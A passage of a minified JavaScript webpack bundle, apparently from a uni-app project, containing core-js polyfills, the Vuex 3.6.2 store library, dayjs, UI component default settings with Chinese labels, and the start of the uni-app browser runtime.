e){if(h=e[f],t.dontCallGetSet?(p=i(l,f),d=p&&p.value):d=l[f],n=u(g?f:v+(m?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof h==typeof d)continue;c(h,d)}(t.sham||d&&d.sham)&&o(h,"sham",!0),a(l,f,h,t)}}},"8c08":function(t,e,n){"use strict";var r=n("85c1"),i=n("8b3b"),o=n("338c"),a=n("d7b4"),s=n("af71"),c=n("4f04"),u=r.Symbol,l=i("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return o(l,t)||(l[t]=s&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},"8c18":function(t,e,n){"use strict";var r=n("7ddb"),i=n("9a51").right,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduceRight",(function(t){var e=arguments.length;return i(o(this),t,e,e>1?arguments[1]:void 0)}))},"8c4f":function(t,e,n){"use strict";var r=n("960c"),i=n("1c06"),o=n("862c"),a=n("a048");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.prototype,"__proto__","set"),t(n,[]),e=n instanceof Array}catch(s){}return function(n,r){return o(n),a(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"8cb1":function(t,e,n){"use strict";var r=n("6aca"),i=n("7e87"),o=n("417a"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):r(t,"stack",i(n,s)))}},"8cc8":function(t,e,n){"use strict";n("6a54");var r=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var i=r(n("0b7a"));e.default=function(t){return(0,i.default)(t)}},"8d0b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},"8d24":function(t,e,n){"use strict";var r=n("29d8");t.exports=/MSIE|Trident/.test(r)},"8e02":function(t,e,n){"use strict";var r=n("569b"),i=n("474f"),o=n("ada5"),a=n("8c08"),s=a("toStringTag"),c=Object,u="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(n){}}(e=c(t),s))?n:u?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},"8ec2":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={toast:{zIndex:10090,loading:!1,text:"",icon:"",type:"",loadingMode:"",show:"",overlay:!1,position:"center",params:function(){},duration:2e3,isTab:!1,url:"",callback:null,back:!1}}},"8f22":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={code:{seconds:60,startText:"获取验证码",changeText:"X秒重新获取",endText:"重新获取",keepRunning:!1,uniqueKey:""}}},"8f26":function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},"8f59":function(t,e,n){"use strict";(function(e){var n="undefined"!==typeof window?window:"undefined"!==typeof e?e:{},r=n.__VUE_DEVTOOLS_GLOBAL_HOOK__;function i(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=function(t,e){return t.filter(e)[0]}(e,(function(e){return e.original===t}));if(n)return n.copy;var r=Array.isArray(t)?[]:{};return e.push({original:t,copy:r}),Object.keys(t).forEach((function(n){r[n]=i(t[n],e)})),r}function o(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function a(t){return null!==t&&"object"===typeof t}var s=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},c={namespaced:{configurable:!0}};c.namespaced.get=function(){return!!this._rawModule.namespaced},s.prototype.addChild=function(t,e){this._children[t]=e},s.prototype.removeChild=function(t){delete this._children[t]},s.prototype.getChild=function(t){return this._children[t]},s.prototype.hasChild=function(t){return t in this._children},s.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},s.prototype.forEachChild=function(t){o(this._children,t)},s.prototype.forEachGetter=function(t){this._rawModule.getters&&o(this._rawModule.getters,t)},s.prototype.forEachAction=function(t){this._rawModule.actions&&o(this._rawModule.actions,t)},s.prototype.forEachMutation=function(t){this._rawModule.mutations&&o(this._rawModule.mutations,t)},Object.defineProperties(s.prototype,c);var u=function(t){this.register([],t,!1)};u.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},u.prototype.update=function(t){(function t(e,n,r){0;if(n.update(r),r.modules)for(var i in r.modules){if(!n.getChild(i))return void 0;t(e.concat(i),n.getChild(i),r.modules[i])}})([],this.root,t)},u.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new s(e,n);if(0===t.length)this.root=i;else{var a=this.get(t.slice(0,-1));a.addChild(t[t.length-1],i)}e.modules&&o(e.modules,(function(e,i){r.register(t.concat(i),e,n)}))},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var l;var f=function(t){var e=this;void 0===t&&(t={}),!l&&"undefined"!==typeof window&&window.Vue&&y(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var i=t.strict;void 0===i&&(i=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new l,this._makeLocalGettersCache=Object.create(null);var o=this,a=this.dispatch,s=this.commit;this.dispatch=function(t,e){return a.call(o,t,e)},this.commit=function(t,e,n){return s.call(o,t,e,n)},this.strict=i;var c=this._modules.root.state;g(this,c,[],this._modules.root),v(this,c),n.forEach((function(t){return t(e)}));var f=void 0!==t.devtools?t.devtools:l.config.devtools;f&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){r.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){r.emit("vuex:action",t,e)}),{prepend:!0}))}(this)},d={state:{configurable:!0}};function h(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function p(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;g(t,n,[],t._modules.root,!0),v(t,n,e)}function v(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,a={};o(i,(function(e,n){a[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var s=l.config.silent;l.config.silent=!0,t._vm=new l({data:{$$state:e},computed:a}),l.config.silent=s,t.strict&&function(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),l.nextTick((function(){return r.$destroy()})))}function g(t,e,n,r,i){var o=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!o&&!i){var s=m(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit((function(){l.set(s,c,r.state)}))}var u=r.context=function(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=b(n,r,i),a=o.payload,s=o.options,c=o.type;return s&&s.root||(c=e+c),t.dispatch(c,a)},commit:r?t.commit:function(n,r,i){var o=b(n,r,i),a=o.payload,s=o.options,c=o.type;s&&s.root||(c=e+c),t.commit(c,a,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return m(t.state,n)}}}),i}(t,a,n);r.forEachMutation((function(e,n){var r=a+n;(function(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push((function(e){n.call(t,r.state,e)}))})(t,r,e,u)})),r.forEachAction((function(e,n){var r=e.root?n:a+n,i=e.handler||e;(function(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push((function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return function(t){return t&&"function"===typeof t.then}(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))})(t,r,i,u)})),r.forEachGetter((function(e,n){var r=a+n;(function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}})(t,r,e,u)})),r.forEachChild((function(r,o){g(t,e,n.concat(o),r,i)}))}function m(t,e){return e.reduce((function(t,e){return t[e]}),t)}function b(t,e,n){return a(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function y(t){l&&t===l||(l=t,
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(l))}d.state.get=function(){return this._vm._data.$$state},d.state.set=function(t){0},f.prototype.commit=function(t,e,n){var r=this,i=b(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),c=this._mutations[o];c&&(this._withCommit((function(){c.forEach((function(t){t(a)}))})),this._subscribers.slice().forEach((function(t){return t(s,r.state)})))},f.prototype.dispatch=function(t,e){var n=this,r=b(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(a,n.state)}))}catch(u){0}var c=s.length>1?Promise.all(s.map((function(t){return t(o)}))):s[0](o);return new Promise((function(t,e){c.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(a,n.state)}))}catch(u){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(a,n.state,t)}))}catch(u){0}e(t)}))}))}},f.prototype.subscribe=function(t,e){return h(t,this._subscribers,e)},f.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return h(n,this._actionSubscribers,e)},f.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},f.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},f.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),g(this,this.state,t,this._modules.get(t),n.preserveState),v(this,this.state)},f.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=m(e.state,t.slice(0,-1));l.delete(n,t[t.length-1])})),p(this)},f.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},f.prototype[[104,111,116,85,112,100,97,116,101].map((function(t){return String.fromCharCode(t)})).join("")]=function(t){this._modules.update(t),p(this,!0)},f.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(f.prototype,d);var w=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=A(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0})),n})),_=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=A(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),x=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||A(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0})),n})),S=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=A(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n}));function k(t){return function(t){return Array.isArray(t)||a(t)}(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function C(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function A(t,e,n){var r=t._modulesNamespaceMap[n];return r}function O(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(i){t.log(e)}}function T(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function E(){var t=new Date;return" @ "+j(t.getHours(),2)+":"+j(t.getMinutes(),2)+":"+j(t.getSeconds(),2)+"."+j(t.getMilliseconds(),3)}function j(t,e){return function(t,e){return new Array(e+1).join(t)}("0",e-t.toString().length)+t}var P={Store:f,install:y,version:"3.6.2",mapState:w,mapMutations:_,mapGetters:x,mapActions:S,createNamespacedHelpers:function(t){return{mapState:w.bind(null,t),mapGetters:x.bind(null,t),mapMutations:_.bind(null,t),mapActions:S.bind(null,t)}},createLogger:function(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var o=t.mutationTransformer;void 0===o&&(o=function(t){return t});var a=t.actionFilter;void 0===a&&(a=function(t,e){return!0});var s=t.actionTransformer;void 0===s&&(s=function(t){return t});var c=t.logMutations;void 0===c&&(c=!0);var u=t.logActions;void 0===u&&(u=!0);var l=t.logger;return void 0===l&&(l=console),function(t){var f=i(t.state);"undefined"!==typeof l&&(c&&t.subscribe((function(t,a){var s=i(a);if(n(t,f,s)){var c=E(),u=o(t),d="mutation "+t.type+c;O(l,d,e),l.log("%c prev state","color: #9E9E9E; font-weight: bold",r(f)),l.log("%c mutation","color: #03A9F4; font-weight: bold",u),l.log("%c next state","color: #4CAF50; font-weight: bold",r(s)),T(l)}f=s})),u&&t.subscribeAction((function(t,n){if(a(t,n)){var r=E(),i=s(t),o="action "+t.type+r;O(l,o,e),l.log("%c action","color: #03A9F4; font-weight: bold",i),T(l)}})))}}};t.exports=P}).call(this,n("0ee4"))},"8f71":function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").filter,o=n("a554"),a=o("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},"8fa1":function(t,e,n){var r=n("d10a"),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},"8ff5":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").filter,o=n("4379"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("filter",(function(t){var e=i(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},"90ec":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={checkboxGroup:{name:"",value:function(){return[]},shape:"square",disabled:!1,activeColor:"#2979ff",inactiveColor:"#c8c9cc",size:18,placement:"row",labelSize:14,labelColor:"#303133",labelDisabled:!1,iconColor:"#ffffff",iconSize:12,iconPlacement:"left",borderBottom:!1}}},9105:function(t,e,n){var r=n("56c8"),i=n("da1d");t.exports=Object.keys||function(t){return r(t,i)}},"911a":function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t===1/e:t!==t&&e!==e}},"924f":function(t,e,n){var r,i,o=n("bdbb").default;n("c223"),n("5c47"),n("a1c1"),n("0506"),n("2c10"),n("c9b5"),n("bf0f"),n("ab80"),n("f7a5"),n("64aa"),n("9370"),n("6730"),function(a,s){"object"===o(e)&&"undefined"!==typeof t?t.exports=s():(r=s,i="function"===typeof r?r.call(e,n,e,t):r,void 0===i||(t.exports=i))}(0,(function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",i="day",a="week",s="month",c="quarter",u="year",l="date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?.?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,h={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},p=function(t,e,n){var r=String(t);return!r||r.length>=e?t:"".concat(Array(e+1-r.length).join(n)).concat(t)},v={s:p,z:function(t){var e=-t.utcOffset(),n=Math.abs(e),r=Math.floor(n/60),i=n%60;return"".concat((e<=0?"+":"-")+p(r,2,"0"),":").concat(p(i,2,"0"))},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(r,s),o=n-i<0,a=e.clone().add(r+(o?-1:1),s);return+(-(r+(n-i)/(o?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(o){return{M:s,y:u,w:a,d:i,D:l,h:r,m:n,s:e,ms:t,Q:c}[o]||String(o||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},g="en",m={};m[g]=h;var b=function(t){return t instanceof x},y=function(t,e,n){var r;if(!t)return g;if("string"===typeof t)m[t]&&(r=t),e&&(m[t]=e,r=t);else{var i=t.name;m[i]=t,r=i}return!n&&r&&(g=r),r||!n&&g},w=function(t,e){if(b(t))return t.clone();var n="object"===o(e)?e:{};return n.date=t,n.args=arguments,new x(n)},_=v;_.l=y,_.i=b,_.w=function(t,e){return w(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function o(t){this.$L=y(t.locale,null,!0),this.parse(t)}var h=o.prototype;return h.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(_.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"===typeof e&&!/Z$/i.test(e)){var r=e.match(f);if(r){var i=r[2]-1||0,o=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)):new Date(r[1],i,r[3]||1,r[4]||0,r[5]||0,r[6]||0,o)}}return new Date(e)}(t),this.$x=t.x||{},this.init()},h.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},h.$utils=function(){return _},h.isValid=function(){return!("Invalid Date"===this.$d.toString())},h.isSame=function(t,e){var n=w(t);return this.startOf(e)<=n&&n<=this.endOf(e)},h.isAfter=function(t,e){return w(t)<this.startOf(e)},h.isBefore=function(t,e){return this.endOf(e)<w(t)},h.$g=function(t,e,n){return _.u(t)?this[e]:this.set(n,t)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(t,o){var c=this,f=!!_.u(o)||o,d=_.p(t),h=function(t,e){var n=_.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return f?n:n.endOf(i)},p=function(t,e){return _.w(c.toDate()[t].apply(c.toDate("s"),(f?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},v=this.$W,g=this.$M,m=this.$D,b="set".concat(this.$u?"UTC":"");switch(d){case u:return f?h(1,0):h(31,11);case s:return f?h(1,g):h(0,g+1);case a:var y=this.$locale().weekStart||0,w=(v<y?v+7:v)-y;return h(f?m-w:m+(6-w),g);case i:case l:return p("".concat(b,"Hours"),0);case r:return p("".concat(b,"Minutes"),1);case n:return p("".concat(b,"Seconds"),2);case e:return p("".concat(b,"Milliseconds"),3);default:return this.clone()}},h.endOf=function(t){return this.startOf(t,!1)},h.$set=function(o,a){var c,f=_.p(o),d="set".concat(this.$u?"UTC":""),h=(c={},c[i]="".concat(d,"Date"),c[l]="".concat(d,"Date"),c[s]="".concat(d,"Month"),c[u]="".concat(d,"FullYear"),c[r]="".concat(d,"Hours"),c[n]="".concat(d,"Minutes"),c[e]="".concat(d,"Seconds"),c[t]="".concat(d,"Milliseconds"),c)[f],p=f===i?this.$D+(a-this.$W):a;if(f===s||f===u){var v=this.clone().set(l,1);v.$d[h](p),v.init(),this.$d=v.set(l,Math.min(this.$D,v.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},h.set=function(t,e){return this.clone().$set(t,e)},h.get=function(t){return this[_.p(t)]()},h.add=function(t,o){var c,l=this;t=Number(t);var f=_.p(o),d=function(e){var n=w(l);return _.w(n.date(n.date()+Math.round(e*t)),l)};if(f===s)return this.set(s,this.$M+t);if(f===u)return this.set(u,this.$y+t);if(f===i)return d(1);if(f===a)return d(7);var h=(c={},c[n]=6e4,c[r]=36e5,c[e]=1e3,c)[f]||1,p=this.$d.getTime()+t*h;return _.w(p,this)},h.subtract=function(t,e){return this.add(-1*t,e)},h.format=function(t){var e=this;if(!this.isValid())return"Invalid Date";var n=t||"YYYY-MM-DDTHH:mm:ssZ",r=_.z(this),i=this.$locale(),o=this.$H,a=this.$m,s=this.$M,c=i.weekdays,u=i.months,l=function(t,r,i,o){return t&&(t[r]||t(e,n))||i[r].substr(0,o)},f=function(t){return _.s(o%12||12,t,"0")},h=i.meridiem||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r},p={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:_.s(s+1,2,"0"),MMM:l(i.monthsShort,s,u,3),MMMM:l(u,s),D:this.$D,DD:_.s(this.$D,2,"0"),d:String(this.$W),dd:l(i.weekdaysMin,this.$W,c,2),ddd:l(i.weekdaysShort,this.$W,c,3),dddd:c[this.$W],H:String(o),HH:_.s(o,2,"0"),h:f(1),hh:f(2),a:h(o,a,!0),A:h(o,a,!1),m:String(a),mm:_.s(a,2,"0"),s:String(this.$s),ss:_.s(this.$s,2,"0"),SSS:_.s(this.$ms,3,"0"),Z:r};return n.replace(d,(function(t,e){return e||p[t]||r.replace(":","")}))},h.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},h.diff=function(t,o,l){var f,d=_.p(o),h=w(t),p=6e4*(h.utcOffset()-this.utcOffset()),v=this-h,g=_.m(this,h);return g=(f={},f[u]=g/12,f[s]=g,f[c]=g/3,f[a]=(v-p)/6048e5,f[i]=(v-p)/864e5,f[r]=v/36e5,f[n]=v/6e4,f[e]=v/1e3,f)[d]||v,l?g:_.a(g)},h.daysInMonth=function(){return this.endOf(s).$D},h.$locale=function(){return m[this.$L]},h.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=y(t,e,!0);return r&&(n.$L=r),n},h.clone=function(){return _.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},o}(),S=x.prototype;return w.prototype=S,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W",i],["$M",s],["$y",u],["$D",l]].forEach((function(t){S[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),w.extend=function(t,e){return t.$i||(t(e,x,w),t.$i=!0),w},w.locale=y,w.isDayjs=b,w.unix=function(t){return w(1e3*t)},w.en=m[g],w.Ls=m,w.p={},w}))},"926e":function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("1099"),a=n("c337"),s=n("1d57"),c=i((function(){a(1)}));r({target:"Object",stat:!0,forced:c,sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"92b3":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"92bc":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={slider:{value:0,blockSize:18,min:0,max:100,step:1,activeColor:"#2979ff",inactiveColor:"#c0c4cc",blockColor:"#ffffff",showValue:!1,disabled:!1,blockStyle:function(){}}}},9320:function(t,e,n){"use strict";var r=n("4c77").IteratorPrototype,i=n("849d"),o=n("92b3"),a=n("ebe8"),s=n("d459"),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=i(r,{next:o(+!u,n)}),a(t,l,!1,!0),s[l]=c,t}},9337:function(t,e,n){(function(t){var r=n("bdbb").default;n("6a54"),n("01a2"),n("e39c"),n("bf0f"),n("4e9b"),n("114e"),n("c240"),n("5ef2"),n("23f4"),n("7d2f"),n("5c47"),n("9c4e"),n("ab80"),n("0506"),n("e838"),n("2c10"),n("a1c1"),n("0c26"),n("e966"),n("c223"),n("dc8a"),n("2797"),n("aa9c"),n("8f71"),n("fd3c"),n("dd2b"),n("64aa"),n("de6c"),n("7a76"),n("c9b5"),n("4626"),n("22b6"),n("80e3"),n("4db2"),n("f7a5"),n("18f7"),n("9db6"),n("aa77"),n("d4b5"),n("473f"),n("15d1"),n("d5c6"),n("5a56"),n("f074"),n("4100"),n("08eb"),n("844d"),n("9a2c"),n("a644"),n("a03a"),n("3efd"),n("3872e"),n("926e"),n("8a8d"),n("dc69"),n("9480"),n("4d8f"),n("7b97"),n("668a"),n("c5b7"),n("8ff5"),n("2378"),n("641a"),n("64e0"),n("cce3"),n("efba"),n("d009"),n("bd7d"),n("7edd"),n("d798"),n("f547"),n("5e54"),n("b60a"),n("8c18"),n("12973"),n("f991"),n("198e"),n("8557"),n("63b1"),n("1954"),n("1cf1"),n("5ac7"),n("af8f"),n("c976"),n("dfcf"),n("bd06"),n("dc89"),n("2425"),n("6a88"),n("7996"),n("6be7"),n("45da"),function(i,o){"object"===r(e)&&"object"===r(t)?t.exports=o(n("d3b4"),n("9b8e"),n("bcdb")):n("2c6b")([,,],o)}("undefined"!==typeof self&&self,(function(t,e,n){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="393d")}({"0071":function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n("340d"),i=n("71a4");function o(t){var e={};for(var n in t){var o=t[n];Object(r["k"])(o)&&(e[n]=Object(i["a"])(o),delete t[n])}return e}},"0126":function(t,e,n){"use strict";n.r(e),n.d(e,"getLaunchOptionsSync",(function(){return i})),n.d(e,"getEnterOptionsSync",(function(){return o}));var r=n("3d1e");function i(){return Object(r["e"])()}function o(){return Object(r["d"])()}},"01aa":function(t,e,n){"use strict";var r=n("e32e"),i=n.n(r);i.a},"01fd":function(t,e,n){"use strict";n.r(e),n.d(e,"getTheme",(function(){return i})),n.d(e,"getBrowserInfo",(function(){return d}));var r=n("340d");function i(){if(!0!==__uniConfig.darkmode)return Object(r["m"])(__uniConfig.darkmode)?__uniConfig.darkmode:"light";try{return window.matchMedia("(prefers-color-scheme: light)").matches?"light":"dark"}catch(t){return"light"}}var o=navigator.userAgent,a=/android/i.test(o),s=/iphone|ipad|ipod/i.test(o),c=o.match(/Windows NT ([\d|\d.\d]*)/i),u=/Macintosh|Mac/i.test(o),l=/Linux|X11/i.test(o),f=u&&navigator.maxTouchPoints>0;function d(){var t,e,n,r=navigator.language,d="phone";if(s){t="iOS";var 